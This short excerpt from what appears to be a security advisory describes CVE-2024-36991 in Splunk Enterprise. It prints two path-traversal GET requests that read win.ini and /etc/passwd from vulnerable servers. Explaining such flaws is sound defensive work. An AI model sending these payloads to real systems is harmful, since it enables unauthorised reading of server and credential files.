 Figure 4 shows the use of an exemplary path-traversed GET request that can compromise vulnerable Splunk Enterprise instances and lead to arbitrary file
reads.
GET /en-US/modules/messaging/C:../C:../C:../C:../C:../C:../C:../C:../Windows/win.ini
GET /en-US/modules/messaging/C:../C:../C:../C:../C:../etc/passwd
Figure 4: Attack request CVE-2024-36991